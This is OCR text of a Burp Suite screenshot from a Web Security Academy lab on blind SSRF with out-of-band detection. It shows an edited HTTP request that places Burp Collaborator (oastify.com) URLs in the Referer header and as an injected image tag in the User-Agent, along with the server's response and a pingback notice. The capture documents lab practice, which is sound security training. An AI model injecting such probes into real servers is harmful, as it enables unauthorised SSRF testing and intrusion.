 Dashboard Target Proxy Intruder Repeater Sequencer Comparer Logger Extensions Collaborator Search Settings
Collaborator Everywhere
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Showing all items
# Time Host Method URL Params Edited Sta
120 17:59:12 ... https://0a83007804bed7e480317bab00590082.web-security-academy.net GET /product?productId=1 ✓ ✓ 200
119 17:59:12 ... https://0a83007804bed7e480317bab00590082.web-security-academy.net GET /image/productcatalog/products/74.jpg ✓ 200
118 17:59:12 ... https://0a83007804bed7e480317bab00590082.web-security-academy.net GET /image/productcatalog/products/9.jpg ✓ 200
Edited request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a83007804bed7e480317bab00590082.web-security-academ
y.net
3 Cookie: session=BmuPXG7KhmwLAPC0HTQukq5Phn7fImWa
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/314.15 (KHTML, like Gecko)
Chrome/31.4.1592.65 Safari/314.15 <img
src="http://1rtpex2xjdyg351qchopqngdk4qwq1eq.oastify
.com">
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Referer:
http://jby7yfmf3viynnl8wz87a50v4maeb4zt.oastify.com/
ref
8 Accept-Encoding: gzip, deflate, br
9 X-Pentest: red
10 Priority: u=0, i
11 Connection: keep-alive
12 Cache-Control: no-transform
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3864
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/acad
emyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labsEcommerce.
css rel=stylesheet>
12 <title>
Blind SSRF with out-of-band
detection
</title>
13 </head>
14 <body>
15 <script src="
Search 0 highlights
Notes
Collaborator Everywhere: Received HTTP
pingback for HTTP Header Referer
Inspector
Notes